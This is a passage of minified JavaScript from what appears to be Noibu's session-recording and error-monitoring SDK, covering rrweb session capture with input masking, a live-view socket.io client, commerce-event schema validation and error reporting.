createWorker(e,t){return Sn(this,void 0,void 0,(function*(){t.start=performance.now();const n=yield fetch(e);if(t.fetch=performance.now(),!n.ok)throw new Error(`Failed to fetch worker script. Code: ${n.status}. Status: ${n.statusText}.`);const i=yield n.text();t.read=performance.now();const r=new Blob([i],{type:"application/javascript"}),s=URL.createObjectURL(r),o=new Worker(s);return t.create=performance.now(),o}))}handleReady(){this.status===bn.Init&&(this.recordSnapshotResolvers=new Map,this.stats.init=performance.now()-this.statusResolver.timestamp,this.status=bn.Ready,this.statusResolver.resolve(this.status),this.setupRecordSnapshotCleanup())}handleInitError(e){if(this.status===bn.Init){this.status=bn.Fail,this.statusResolver.resolve(this.status);Rn.isInitErrorAcknowledged(e)||this.reportError("Init error.",e)}}static isInitErrorAcknowledged(e){if(!e)return!0;const t=(""+e).trim();return 0===t.length||Rn.knownInitErrors.some(e=>t.includes(e))}setupInitTimeout(){window.setTimeout(()=>{const e=new Error("Init timeout.");this.handleInitError(e)},5e3)}sendMessage(e){this.status===bn.Ready&&(this.stats.send+=1,this.worker.postMessage(e))}sendPingMessage(){this.stats.ping=performance.now(),this.worker.postMessage({type:"ping"})}sendRecordSnapshotMessage(e,t){const n={type:"record-snapshot-request",payload:{id:e,snapshot:t}};this.sendMessage(n)}receiveMessage(e){switch(e.type){case"pong":this.stats.pong=this.stats.pong||performance.now(),this.handleReady();break;case"record-snapshot-response":this.receiveRecordSnapshotResponse(e.payload);break;case"messageerror":this.reportError("Received message error.",null)}}receiveRecordSnapshotResponse(e){const{id:t}=e,n=this.recordSnapshotResolvers.get(t);n&&(Rn.updateReceiveStats(n,this.stats),this.recordSnapshotResolvers.delete(t),e.error?(this.reportError("Service error.",e.error),n.reject(e.error)):n.resolve(e))}static updateReceiveStats(e,t){const n=performance.now()-e.timestamp,i=t.receive+1;let{avg:r}=t;r-=r/i,r+=n/i,t.receive=i,t.avg=r,0===t.first&&(t.first=n),n>t.max&&(t.max=n)}setupRecordSnapshotCleanup(){window.setInterval(()=>this.cleanupRecordSnapshot(),12e4)}cleanupRecordSnapshot(){let e=0;const t=[...this.recordSnapshotResolvers.entries()];for(const[n,i]of t){if(performance.now()-i.timestamp>12e4){this.recordSnapshotResolvers.delete(n);const t=new Error("Resolver expired.");i.reject(t),e+=1}}if(e){const t=new Error(`Collected ${e} expired resolvers.`);this.reportError("Cleanup.",t)}}getNextRecordSnapshotId(){return this.recordSnapshotId+=1,this.recordSnapshotId}}var Tn,An;Rn.knownInitErrors=["SecurityError: The operation is insecure","TypeError: Load failed","TypeError: Failed to fetch","SecurityError: Failed to construct","QuotaExceededError: Failed to construct","TypeError: NetworkError when attempting to fetch resource","AbortError: The operation was aborted"];const Pn=(null===(An=null===(Tn=null==Promise?void 0:Promise.all)||void 0===Tn?void 0:Tn.bind)||void 0===An?void 0:An.call(Tn,Promise))||(e=>new Promise((function(t,n){const i=[];let r=0;e.forEach((s,o)=>{Promise.resolve(s).then(n=>{i[o]=n,r+=1,r===e.length&&t(i)}).catch(n)})})));var Ln,xn,Mn,Dn;!function(e){e[e.DomContentLoaded=0]="DomContentLoaded",e[e.Load=1]="Load",e[e.FullSnapshot=2]="FullSnapshot",e[e.IncrementalSnapshot=3]="IncrementalSnapshot",e[e.Meta=4]="Meta",e[e.Custom=5]="Custom",e[e.Plugin=6]="Plugin"}(Ln||(Ln={})),function(e){e[e.Document=0]="Document",e[e.DocumentType=1]="DocumentType",e[e.Element=2]="Element",e[e.Text=3]="Text",e[e.CDATA=4]="CDATA",e[e.Comment=5]="Comment"}(xn||(xn={})),function(e){e[e.Mutation=0]="Mutation",e[e.MouseMove=1]="MouseMove",e[e.MouseInteraction=2]="MouseInteraction",e[e.Scroll=3]="Scroll",e[e.ViewportResize=4]="ViewportResize",e[e.Input=5]="Input",e[e.TouchMove=6]="TouchMove",e[e.MediaInteraction=7]="MediaInteraction",e[e.StyleSheetRule=8]="StyleSheetRule",e[e.CanvasMutation=9]="CanvasMutation",e[e.Font=10]="Font",e[e.Log=11]="Log",e[e.Drag=12]="Drag",e[e.StyleDeclaration=13]="StyleDeclaration",e[e.Selection=14]="Selection",e[e.AdoptedStyleSheet=15]="AdoptedStyleSheet"}(Mn||(Mn={})),function(e){e[e.MouseUp=0]="MouseUp",e[e.MouseDown=1]="MouseDown",e[e.Click=2]="Click",e[e.ContextMenu=3]="ContextMenu",e[e.DblClick=4]="DblClick",e[e.Focus=5]="Focus",e[e.Blur=6]="Blur",e[e.TouchStart=7]="TouchStart",e[e.TouchMove_Departed=8]="TouchMove_Departed",e[e.TouchEnd=9]="TouchEnd",e[e.TouchCancel=10]="TouchCancel"}(Dn||(Dn={}));var Nn=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class On{constructor(e,t,n=null){if(this.isRecordingStopped=!1,this.isMetaEventReceived=!1,this.isRecordingAllowedHandled=!1,this.isRecordingLoadedHandled=!1,this.liveViewRecording=!1,this.eventBuffer=[],this.vfCounter=0,this.didSetupRecorder=!1,this.recordStopper=null,this.firstRecordedTimestamp=null,this.lastRecordedTimestamp=null,this.invalidVideoLength=!1,this.lastFragPostTimestamp=Date.now(),this.pauseTimeout=null,this.freezingEvents=!1,this.cssURLs=new Map,this.pageStateHistory=[],this.lastRRWebEvent=null,this.eventListenerManager=new tn,t)return void(this.didSetupRecorder=!0);const i=function(){const e=he().unmask;return Array.isArray(e)?e:null}();this.inputMaskManager=new In(i),this.setupUnloadHandler(),this.eventListenerManager.trackEventListener(window,"click",()=>{this.handleFragPost()}),e&&(null!==n?this.workerAgent=n:(this.workerAgent=new Rn("https://cdn.noibu.com/collect-worker.js",On.postWorkerError),this.workerAgent.start()))}static reinitializeInstance(e=!0){if(this.instance){clearTimeout(this.instance.pauseTimeout),this.instance.eventListenerManager.cleanupAllEventListeners();const t={record:this.instance.rrwebRecord,pack:this.instance.rrwebPack,addCustomEvent:this.instance.rrwebAddCustomEvent};this.instance=new On(e,!1,this.instance.workerAgent),t.record&&t.pack&&t.addCustomEvent&&this.instance.handleRRWebLoaded(t)}}static configureInstance(e=!0){this.instance||(this.instance=new On(e,!1)),addEventListener("hashchange",()=>{const e=this.instance;if(!!e.firstRecordedTimestamp&&e.rrwebAddCustomEvent){const{hash:t}=location;e.rrwebAddCustomEvent("hashchange",{hash:t})}})}static getInstance(){if(!this.instance)throw new Error("SessionRecorder was not configured");return this.instance}static setInstance(e){this.instance=e}static postWorkerError(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Worker error: "+e,!1,T)}addCSSURLs(e){this.cssURLs.get(e)||this.cssURLs.set(e,{seq_sent:Cn.getInstance().messageSequenceNum,received:!1})}searchObjectForCSSUrls(e){(function(e){const t=[];return function e(n){if(n)for(const[i,r]of Object.entries(n)){const s="href"===i,o="string"==typeof r&&!!r.length;if(s&&o){const e=r.includes(".css"),i="text/css"===n.type,s="stylesheet"===n.rel;if(e||i||s){const e=r.replace(/['"]/g,"");t.push(e)}}else"object"==typeof r&&null!==r&&e(r)}}(e),t})(e).forEach(e=>{this.addCSSURLs(e)})}checkForCSSURLs(e){3!==e.type&&2!==e.type||this.searchObjectForCSSUrls(e)}getCSSURLsNotReceived(){const{latestReceivedSeqNumber:e}=Cn.getInstance(),t=[];return this.cssURLs.forEach((n,i)=>{if(!n.received&&n.seq_sent<e){const e=n;e.received=!0,this.cssURLs.set(i,e)}else n.received||t.push(i)}),t}setupUnloadHandler(){["pagehide","visibilitychange"].forEach(e=>this.eventListenerManager.trackEventListener(window,e,()=>{this.pageStateHistory.push(`${Yt()?"":(new Date).toISOString()}: ${e}`),"pagehide"===e&&this.handleFragPost()}))}recordUserSession(e={}){if(Cn.getInstance().closeIfInactive()||gn.getInstance().didCutVideo)return;if(this.didSetupRecorder)return;const{domain:t}=he(),n="uat.jtv.com"===t||"www.jtv.com"===t,i="console.noibu.com"===t,r=Object.assign({emit:e=>{this.handleNewRRwebEvent(e,2e3)},inlineStylesheet:!0,maskAllInputs:!0,maskInputFn:this.inputMaskManager.maskInputSafely.bind(this.inputMaskManager),deferProcessMutations:n,maskTextSelector:Ot(),ignoreCSSAttributes:$e,ignoreIframes:i,collectFonts:!0,blockSelector:Ut()},e);Xt.setRecordingStartTime(),gn.getInstance().setDidStartVideo(),this.recordStopper=this.rrwebRecord(r),this.didSetupRecorder=!0}handleNewRRwebEvent(e,t){return Nn(this,void 0,void 0,(function*(){if(Cn.getInstance().closeIfInactive()||gn.getInstance().didCutVideo)return void this.stopRecording();if(this.isRecordingStopped)return;if(e.type===Ln.Meta&&(this.isMetaEventReceived=!0),!this.isMetaEventReceived)return;if(e.type===Ln.Custom&&"unfreeze"===e.data.tag)return;if(e.type===Ln.IncrementalSnapshot&&e.data.source===Mn.Mutation||(this.pauseTimeout&&(clearTimeout(this.pauseTimeout),this.pauseTimeout=null,this.freezingEvents=!1),this.pauseTimeout=setTimeout(()=>{this.rrwebRecord.freezePage&&(this.freezingEvents=!0,this.rrwebRecord.freezePage())},t)),e.timestamp=Zt(e.timestamp),this.firstRecordedTimestamp||(this.firstRecordedTimestamp=e.timestamp),(!this.lastRecordedTimestamp||e.timestamp>this.lastRecordedTimestamp)&&(this.lastRecordedTimestamp=e.timestamp),this.firstRecordedTimestamp&&e.timestamp<this.firstRecordedTimestamp)return void nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Detected time rewind. Client has been disabled.",!0,R,!0);const n=yield this.packAndParseCss(e);this.handleLiveView(n),this.eventBuffer.push(n),this.lastRRWebEvent=e,e.type===Ln.IncrementalSnapshot&&(e.data.source!==Mn.MouseInteraction||e.data.type!==Dn.Click&&e.data.type!==Dn.DblClick||gn.getInstance().addVideoClick());let i=!0;if(e.type===Ln.IncrementalSnapshot){const e=Date.now()-this.lastFragPostTimestamp<500,t=this.eventBuffer.length<10;e&&t&&(i=!1)}i&&this.handleFragPost()}))}packAndParseCss(e){return Nn(this,void 0,void 0,(function*(){let t=null;if(this.workerAgent){if((yield this.workerAgent.ready())===bn.Ready){const n=Object.assign(Object.assign({},e),{v:"v1"});try{const e=yield this.workerAgent.processRecordSnapshot(n);t=e.compressedData,e.cssUrls.forEach(e=>this.addCSSURLs(e))}catch(e){t=null}}}return null==t&&(t=this.rrwebPack(e,{level:1}),this.checkForCSSURLs(e)),t}))}handleFragPost(){if(!Cn.getInstance().closeIfInactive()&&this.didSetupRecorder&&0!==this.eventBuffer.length){try{let e=0;this.firstRecordedTimestamp&&this.lastRecordedTimestamp&&!this.invalidVideoLength&&(e=this.lastRecordedTimestamp-this.firstRecordedTimestamp),!this.invalidVideoLength&&(e<0||e>=Number.MAX_SAFE_INTEGER)&&(nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`video lengthMS is invalid: ${e}, start time: ${this.firstRecordedTimestamp}, end time: `+this.lastRecordedTimestamp,!1,R),this.invalidVideoLength=!0,e=0),this.vfCounter+=1;const t={};t.vid=Pt(this.eventBuffer),t.seq=this.vfCounter,t.len=e,t.css_urls=this.getCSSURLsNotReceived(),Cn.getInstance().addEndTimeToPayload(t,!1),gn.getInstance().addVideoFragData(this.vfCounter,e);const n={};n[ce]=t,Cn.getInstance().sendMessage(L,n),this.lastFragPostTimestamp=Date.now()}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("video frag socket closed with err: "+e.message,!1,R),this.stopRecording()}this.eventBuffer=[]}}unfreeze(){this.freezingEvents&&this.rrwebAddCustomEvent("unfreeze",{})}downloadIfAllowed(){if(!this.isRecordingAllowed())return this.listenRecordingAllowedEvent(),void this.listenRecordingLoadedEvent();this.download()}download(){this.listenRecordingLoadedEvent(),Bt("https://cdn.noibu.com/collect-recording.js",null,e=>{nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error loading session recording script. "+e,!0,R)})}isRecordingAllowed(){try{const{src:e}=document.currentScript;if(new URL(e).searchParams.has("hold"))return!1}catch(e){}return!0}listenRecordingAllowedEvent(){this.isRecordingAllowedHandled||(this.isRecordingAllowedHandled=!0,this.eventListenerManager.trackEventListener(window,"noibuRecordingAllowed",()=>{this.download()}))}listenRecordingLoadedEvent(){this.isRecordingLoadedHandled||(this.isRecordingLoadedHandled=!0,this.eventListenerManager.trackEventListener(window,"noibuRecordingLoaded",e=>{this.handleRRWebLoaded(e.detail)}))}handleRRWebLoaded(e){if(e){if(this.setRRWeb(e)){const e=Cn.getInstance();Pn([gt(),e.connectionPromise]).then(()=>{this.recordUserSession()})}}else nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error loading rrweb script",!0,R)}setRRWeb(e){return e&&e.record&&e.pack&&e.addCustomEvent?(this.rrwebRecord=e.record,this.rrwebPack=e.pack,this.rrwebAddCustomEvent=e.addCustomEvent,!0):(nn.getInstance().postNoibuErrorAndOptionallyDisableClient("RRweb functions not all present",!0,R),!1)}requestLiveView(){this.liveViewRecording=!0,this.rrwebRecord.takeFullSnapshot(!0)}disableLiveView(){this.liveViewRecording=!1}handleLiveView(e){this.liveViewRecording&&Hn.getInstance().sendData(e)}stopRecording(){try{this.recordStopper&&(this.isRecordingStopped=!0,this.eventBuffer=[],this.recordStopper(),this.recordStopper=null)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error while trying to stop recording: "+e,!0,R)}}getFirstRecordedTimestamp(){return this.firstRecordedTimestamp}resetFirstRecordedTimestamp(){this.firstRecordedTimestamp=null}}const Un=0,$n=1,Vn=2;function qn(){}class Fn extends class{_e=new Map;on(e,t){let n=this._e.get(e);n||this._e.set(e,n=[]),n.push(t)}emit(e,...t){const n=this._e.get(e);if(n)for(const e of n)e.apply(null,t)}}{id;connected=!1;_t;_s;_n;_i;_o;_r=[];_c;_a=!0;constructor(e,t){super(),this._t=e,this._s=Object.assign({path:"/socket.io/",reconnectionDelay:2e3},t),this._h()}_h(){this._n=new WebSocket(this._u()),this._n.onmessage=({data:e})=>this._p(e),this._n.onerror=qn,this._n.onclose=()=>this._l("transport close")}_u(){return`${this._t.replace(/^http/,"ws")}${this._s.path}?EIO=4&transport=websocket`}_p(e){if("string"==typeof e)switch(e[0]){case"0":this._d(e);break;case"1":this._l("transport close");break;case"2":this._T(),this._m("3");break;case"4":let t;try{t=function(e){let t=1;const n={type:parseInt(e.charAt(t++),10)},i=e.indexOf(",");e.substring(t,i);if(t=i+1,e.charAt(t)&&(n.data=JSON.parse(e.substring(t))),!function(e){switch(e.type){case Un:return"object"==typeof e.data;case $n:return void 0===e.data;case Vn:{const t=e.data;return Array.isArray(t)&&t.length>0&&"string"==typeof t[0]}default:return!1}}(n))throw new Error("invalid format");return n}(e)}catch(e){return this._l("parse error")}this._f(t);break;default:this._l("parse error")}}_d(e){let t;try{t=JSON.parse(e.substring(1))}catch(e){return this._l("parse error")}this._o=t.pingInterval+t.pingTimeout,this._T(),this._C()}_f(e){switch(e.type){case Un:this._g(e);break;case $n:this._a=!1,this._l("io server disconnect");break;case Vn:super.emit.apply(this,e.data);break;default:this._l("parse error")}}_g(e){this.id=e.data.sid,this.connected=!0,this._r.forEach(e=>this._y(e)),this._r.slice(0),super.emit("connect")}_l(e){this._n&&(this._n.onclose=qn,this._n.close()),clearTimeout(this._i),clearTimeout(this._c),this.connected?(this.connected=!1,this.id=void 0,super.emit("disconnect",e)):super.emit("connect_error",e),this._a&&(this._c=setTimeout(()=>this._h(),this._s.reconnectionDelay))}_T(){clearTimeout(this._i),this._i=setTimeout(()=>{this._l("ping timeout")},this._o)}_m(e){this._n.readyState===WebSocket.OPEN&&this._n.send(e)}_y(e){const t=this._s.namespace;this._m("4"+function(e){let n=""+e.type;return t&&(n+="/"+t+","),e.data&&(n+=Pt(e.data)),n}(e))}_C(){this._y({type:Un})}emit(...e){const t={type:Vn,data:e};this.connected?this._y(t):this._r.push(t)}disconnect(){this._a=!1,this._l("io client disconnect")}}class Hn{constructor(){this.socket=null,this.throttledUpdate=null,this.idleConnectionTimer=null,this.connectionTimeout=12e4}static getInstance(){return Hn.instance||(Hn.instance=new Hn),Hn.instance}monitor(){const e=Kt.getInstance();if(!e.isAvailable())return;const t=e.loadWithExpiry("noibuHC");t?(e.updateExpiry("noibuHC",12e4),this.connectToSocketIoServer(t)):rn(window,"noibuHCAlert",e=>this.handleHelpCode(e)),rn(window,"noibuPageVisitEvent",e=>this.sendPVEvents(e.detail.type,e.detail.eventObjects))}handleHelpCode(e){const{data:t}=e.detail;Kt.getInstance().saveWithExpiry("noibuHC",t,12e4),this.connectToSocketIoServer(t)}connectToSocketIoServer(e){const{domain:t}=he();if(t&&(this.helpcode=e,!this.socket)){try{this.socket=function(e,t){return"string"!=typeof e&&(t=e,e=location.origin),new Fn(e,t)}("https://live.noibu.com",{namespace:t,reconnectionDelay:500})}catch(e){return}try{this.throttledUpdate=y()(this.updateTTL.bind(this),6e4,{leading:!0,maxWait:6e4,trailing:!1}),this.socket.on("connect",this.errorHandler(()=>{this.socket.emit("join_as_recorder",e)})),this.socket.on("start_sending_data",this.errorHandler(e=>{this.helpcode===e&&(On.getInstance().requestLiveView(),kn.getInstance().requestLiveView(),Kt.getInstance().updateExpiry("noibuHC",12e4),this.cancelConnectionDisconnectTime())})),this.socket.on("stop_sending_data",this.errorHandler(e=>{this.helpcode===e&&(On.getInstance().disableLiveView(),kn.getInstance().disableLiveView(),this.startConnectionDisconnectTimer())})),this.socket.on("user-event",this.errorHandler(()=>{})),this.startConnectionDisconnectTimer()}catch(e){this.disconnectAndCancelThrottledUpdate()}}}startConnectionDisconnectTimer(){this.cancelConnectionDisconnectTime(),this.idleConnectionTimer=setTimeout(()=>{this.disconnectAndCancelThrottledUpdate()},this.connectionTimeout)}cancelConnectionDisconnectTime(){clearTimeout(this.idleConnectionTimer),this.idleConnectionTimer=null}sendData(e){if(this.socket){try{this.socket.emit("send-event-compressed",{event:e,helpcode:this.helpcode})}catch(e){}this.throttledUpdate()}}sendPVEvents(e,t){if(this.socket){try{this.socket.emit("send-njs-events",{type:e,events:t,helpcode:this.helpcode})}catch(e){}this.throttledUpdate()}}updateTTL(){Kt.getInstance().updateExpiry("noibuHC",12e4)}disconnectAndCancelThrottledUpdate(){try{this.socket.disconnect()}catch(e){}if(this.socket=null,this.throttledUpdate){try{this.throttledUpdate.cancel()}catch(e){}this.throttledUpdate=null}}errorHandler(e){const t=e=>{this.disconnectAndCancelThrottledUpdate()};return(...n)=>{try{const i=e.apply(this,n);i&&"function"==typeof i.catch&&i.catch(t)}catch(e){t()}}}getSocket(){return this.socket}}class jn{static getInstance(){return this.instance||(this.instance=new jn)}constructor(){this.contexts=new Map;this.register(Y,0),this.register(se,0),this.register(oe,0),this.register(ee,500),this.register(Z,500),this.register(j,500),this.register(te,500),this.register(X,500,J),this.register(ne,5);const e=this.flushAll.bind(this);rn(window.document,"visibilitychange",e)}register(e,t,n=e){const i={eventName:n,period:t,timeout:null,events:[]};this.contexts.set(e,i)}addEvent(e,t,n=Date.now()){const i=new Date(n).toISOString(),r=this.contexts.get(t);r.events.push({event:e,occurredAt:i}),this.debounce(r)}debounce(e){const{timeout:t,period:n}=e;window.clearTimeout(t),e.timeout=window.setTimeout(()=>this.flush(e),n)}flushAll(){for(const e of this.contexts.values())this.flush(e)}flush(e){window.clearTimeout(e.timeout),e.timeout=null;const t=e.events.splice(0);if(t.length){kn.getInstance().addPageVisitEvents(t,e.eventName)}}}jn.instance=null;const Bn="product_added_to_cart",zn="product_removed_from_cart",Gn="checkout_started",Wn="payment_info_submitted",Jn="checkout_completed",Qn="search_submitted",Kn="collection_viewed",Xn="product_viewed",Yn="cart_viewed";function Zn(e,t,n,i,r,s){if(ei(t)&&(t=ti(t),null==e))return;if("boolean"===t)return void("boolean"!=typeof e&&i.push(`boolean is expected [${n}]`));if("number"===t)return void("number"!=typeof e&&i.push(`number is expected [${n}]`));if("string"===t)return void("string"!=typeof e&&i.push(`string is expected [${n}]`));if("object"!=typeof e)return void i.push(`${t} is expected [${n}]`);if(null===e)return void i.push(`${t} is expected [${n}]`);if(ni(t)){const o=function(e){ei(e)&&(e=ti(e));return e.replace("[]","")}(t);if(Array.isArray(e))for(let t=0;t<e.length;t++){Zn(e[t],o,[...n,`[${t}]`],i,r,s)}else i.push(`array is expected [${n}]`);return}const o=r.get(t);if(void 0===o)return void i.push(`schema "${t}" not found [${n}]`);const a=o.properties.map(e=>e.key);for(const t of Object.keys(e))a.includes(t)||(s.autoRemoveUnexpectedProperties?delete e[t]:i.push(`property "${t}" is not expected [${n}]`));for(const t of o.properties){if(!(t.key in e)){const r=ei(t.type),o=ni(t.type),a=ii(t.type),c=s.ignoreMissedNullableProperties,l=s.autoAddMissedNullableProperties,u=s.autoFixMissedNullableProperties;if(r&&c)continue;if(r&&l){e[t.key]=null;continue}if(!r||!u){i.push(`${t.type} is expected [${[...n,t.key]}]`);continue}if(a||o){e[t.key]=null;continue}e[t.key]={}}Zn(e[t.key],t.type,[...n,t.key],i,r,s)}}function ei(e){return e.endsWith("?")}function ti(e){return e.replace("?","")}function ni(e){return ei(e)&&(e=ti(e)),e.endsWith("[]")}function ii(e){return ei(e)&&(e=ti(e)),"boolean"===e||"number"===e||"string"===e}const ri=new Map(Object.entries({Money:{properties:[{key:"amount",type:"number?"},{key:"currencyCode",type:"string?"}]},DeliveryOption:{properties:[{key:"cost",type:"Money?"},{key:"costAfterDiscounts",type:"Money?"},{key:"description",type:"string?"},{key:"handle",type:"string?"},{key:"title",type:"string?"},{key:"type",type:"string?"}]},Delivery:{properties:[{key:"selectedDeliveryOptions",type:"DeliveryOption[]?"}]},Product:{properties:[{key:"id",type:"string?"},{key:"title",type:"string?"},{key:"untranslatedTitle",type:"string?"},{key:"type",type:"string?"},{key:"url",type:"string?"},{key:"vendor",type:"string?"}]},ProductVariant:{properties:[{key:"id",type:"string?"},{key:"price",type:"Money?"},{key:"product",type:"Product?"},{key:"sku",type:"string?"},{key:"title",type:"string?"},{key:"untranslatedTitle",type:"string?"}]},DiscountApplication:{properties:[{key:"allocationMethod",type:"string?"},{key:"targetSelection",type:"string?"},{key:"targetType",type:"string?"},{key:"title",type:"string?"},{key:"type",type:"string?"},{key:"value",type:"Money?"}]},DiscountAllocation:{properties:[{key:"amount",type:"Money?"},{key:"discountApplication",type:"DiscountApplication?"}]},SellingPlan:{properties:[{key:"id",type:"string?"},{key:"name",type:"string?"}]},SellingPlanAllocation:{properties:[{key:"sellingPlan",type:"SellingPlan?"}]},OrderCustomer:{properties:[{key:"id",type:"string?"},{key:"isFirstOrder",type:"boolean?"}]},Order:{properties:[{key:"id",type:"string?"},{key:"customer",type:"OrderCustomer?"}]},ShippingRate:{properties:[{key:"price",type:"Money?"}]},TransactionPaymentMethod:{properties:[{key:"name",type:"string?"},{key:"type",type:"string?"}]},Transaction:{properties:[{key:"amount",type:"Money?"},{key:"gateway",type:"string?"},{key:"paymentMethod",type:"TransactionPaymentMethod?"}]},CartLineCost:{properties:[{key:"totalAmount",type:"Money?"}]},CartLine:{properties:[{key:"cost",type:"CartLineCost?"},{key:"merchandise",type:"ProductVariant?"},{key:"quantity",type:"number?"}]},CheckoutLineItem:{properties:[{key:"discountAllocations",type:"DiscountAllocation[]?"},{key:"finalLinePrice",type:"Money?"},{key:"id",type:"string?"},{key:"quantity",type:"number?"},{key:"sellingPlanAllocation",type:"SellingPlanAllocation?"},{key:"title",type:"string?"},{key:"variant",type:"ProductVariant?"}]},Checkout:{properties:[{key:"buyerAcceptsEmailMarketing",type:"boolean?"},{key:"buyerAcceptsSmsMarketing",type:"boolean?"},{key:"currencyCode",type:"string?"},{key:"delivery",type:"Delivery?"},{key:"discountApplications",type:"DiscountApplication[]?"},{key:"discountsAmount",type:"Money?"},{key:"token",type:"string?"},{key:"lineItems",type:"CheckoutLineItem[]?"},{key:"order",type:"Order?"},{key:"shippingLine",type:"ShippingRate?"},{key:"subtotalPrice",type:"Money?"},{key:"totalPrice",type:"Money?"},{key:"totalTax",type:"Money?"},{key:"transactions",type:"Transaction[]?"}]},ProductAddedToCart:{properties:[{key:"cartLine",type:"CartLine?"}]},ProductRemovedFromCart:{properties:[{key:"cartLine",type:"CartLine?"}]},CheckoutStarted:{properties:[{key:"checkout",type:"Checkout?"}]},PaymentInfoSubmitted:{properties:[{key:"checkout",type:"Checkout?"}]},CheckoutCompleted:{properties:[{key:"checkout",type:"Checkout?"}]},Collection:{properties:[{key:"id",type:"string?"},{key:"title",type:"string?"},{key:"productVariants",type:"ProductVariant[]?"}]},Cart:{properties:[{key:"id",type:"string?"},{key:"lines",type:"CartLine[]?"},{key:"cost",type:"CartLineCost?"},{key:"totalQuantity",type:"number?"}]},SearchResult:{properties:[{key:"query",type:"string?"},{key:"productVariants",type:"ProductVariant[]?"}]},SearchSubmitted:{properties:[{key:"searchResult",type:"SearchResult?"}]},CollectionViewed:{properties:[{key:"collection",type:"Collection?"}]},ProductViewed:{properties:[{key:"productVariant",type:"ProductVariant?"}]},CartViewed:{properties:[{key:"cart",type:"Cart?"}]}}));function si(e,t){const n={success:!0,errors:[]},i=null!==t;if(i){try{!function(e,t,n){const i={ignoreMissedNullableProperties:!0,autoFixMissedNullableProperties:!1,autoAddMissedNullableProperties:!1,autoRemoveUnexpectedProperties:!0};switch(e){case Bn:!function(e,t,n){Zn(e,"ProductAddedToCart",[],n.errors,ri,t)}(t,i,n);break;case zn:!function(e,t,n){Zn(e,"ProductRemovedFromCart",[],n.errors,ri,t)}(t,i,n);break;case Gn:!function(e,t,n){Zn(e,"CheckoutStarted",[],n.errors,ri,t)}(t,i,n);break;case Wn:!function(e,t,n){Zn(e,"PaymentInfoSubmitted",[],n.errors,ri,t)}(t,i,n);break;case Jn:!function(e,t,n){Zn(e,"CheckoutCompleted",[],n.errors,ri,t)}(t,i,n);break;case Qn:!function(e,t,n){Zn(e,"SearchSubmitted",[],n.errors,ri,t)}(t,i,n);break;case Kn:!function(e,t,n){Zn(e,"CollectionViewed",[],n.errors,ri,t)}(t,i,n);break;case Xn:!function(e,t,n){Zn(e,"ProductViewed",[],n.errors,ri,t)}(t,i,n);break;case Yn:!function(e,t,n){Zn(e,"CartViewed",[],n.errors,ri,t)}(t,i,n);break;default:n.success=!1,n.errors.push(`Event type "${e}" is not supported.`)}n.errors.length&&(n.success=!1)}(e,t,n)}catch(e){n.success=!1,n.errors.push("Unexpected error: "+e)}if(!n.success)return n}const r={platform:"noibu",name:e,data:i?Pt(t):null};return jn.getInstance().addEvent(r,ne),n}function oi(e,t,n){const i=n.get(e);if(!i)return{success:!1,errors:["Converter is not implemented."]};let r;try{r=i(t)}catch(e){return{success:!1,errors:["Converter error: "+e]}}const s={success:!0,errors:[]};for(const t of r)try{const n=si(e,t);n.success||(s.success=!1,s.errors.push(...n.errors))}catch(e){s.success=!1,s.errors.push("Unexpected error: "+e)}return s}const ai=e=>[e],ci=new Map;ci.set(Bn,ai),ci.set(zn,ai),ci.set(Gn,ai),ci.set(Wn,ai),ci.set(Jn,ai),ci.set(Qn,ai),ci.set(Kn,ai),ci.set(Xn,ai),ci.set(Yn,ai);const li={"input.noibu.com":!0,"input.staging.noibu.com":!0,"vf.noibu.com":!0,"vf.staging.noibu.com":!0,"cdn.noibu.com":!0};function ui(e,t=!0){return{url:Ft(e.filename),[D]:B,j_err:Rt(e.error,t)}}function di(e,t,n){var i;let r=t;(null===(i=null==t?void 0:t.error)||void 0===i?void 0:i.originalError)&&(r=t.error.originalError);let s,o=e;switch(e){case Ee:s=function(e,t){const n={url:Ft(e.responseURL,!0),[D]:H,h_code:Math.max(e.status,0)};return(t||0===t)&&(n.seq=t),n}(r,n);break;case Ce:s=ui(r);break;case Se:s=function(e,t){const n={url:Ft(e.url,!0),[D]:H,h_code:Math.max(e.status,0)};return(t||0===t)&&(n.seq=t),n}(r,n);break;case"GQLError":o=Se,s=function(e,t){const n={url:It(),[D]:z,gql_err:e};return(t||0===t)&&(n.seq=t),n}(r,n);break;case"CSPError":o=Ce,a=r,s={url:It(),[D]:G,csp_err:a};break;case"ImageError":o=Ce,s=function(e){return{url:It(),[D]:W,res_err:e}}(r);break;case Re:s=function(e){return{url:It(),[D]:ie,pagecheck_err:e}}(r);break;case Te:s=ui(r,!1);break;case Ae:s=ui(r);break;case Pe:s=function(e){return{url:It(),[D]:B,j_err:Rt(e)}}(r);break;case ke:case Le:s=ui(r);break;default:try{s=ui(r),r instanceof Event&&(!function(e,t,n){let i=null;if(n.detail)try{i=Pt(n.detail)}catch(e){i="non-serializable"}let r=`Fire error event of type ${e}.`;null!=i&&(r+=` Detail: ${i}.`),t.j_err.msg=wt(r)}(o,s,r),o=Ce)}catch(e){return null}}var a;return s&&(s.err_src=o),s}const hi=Ct(St(it((new Error).stack)).pop().file);function pi(e,t,n,i){if(e===Ie)return;const r=di(e,t,n);if(!r||!r.url)return;const s=r.url;if($t(s)){const e=new URL(s);if(e.hostname in li||!e.protocol.startsWith("http"))return}if(function(e){const t=Pt(e);return ze.some(e=>e(t))}(r))return;(function(e){if(e[D]===B){if(e.j_err){const t=e.j_err.frames;if(t&&t.length>0){const n=t[0].file.toLowerCase(),i=t[0].mname.toLowerCase();if(n.includes("noibu")&&Ct(n)===hi&&!i.includes("nbuwrapper")&&!n.includes("noibu-customer-session-playback"))return nn.getInstance().postNoibuErrorAndOptionallyDisableClient(e,!1,R),!0}}if(e.msg){const t=e.msg.toLowerCase();if(t.includes("input.noibu")||t.includes("input.b.noibu"))return nn.getInstance().postNoibuErrorAndOptionallyDisableClient(e,!1,R),!0}}else 